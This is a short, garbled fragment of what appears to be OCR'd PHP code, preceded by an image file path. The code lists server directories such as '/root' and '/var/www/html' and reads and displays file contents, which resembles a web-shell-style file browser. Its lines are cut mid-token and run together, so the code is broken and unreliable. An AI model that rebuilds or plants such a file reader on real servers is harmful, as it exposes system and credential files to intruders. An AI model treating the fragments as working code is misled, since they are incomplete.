
,'/root','/srv','/www','/var/www','/var/www/html',$_SERV
le($f)) { echo 'File not found'; break; } $content = file_get_co
.' ('.round(strlen($content)/1024,1).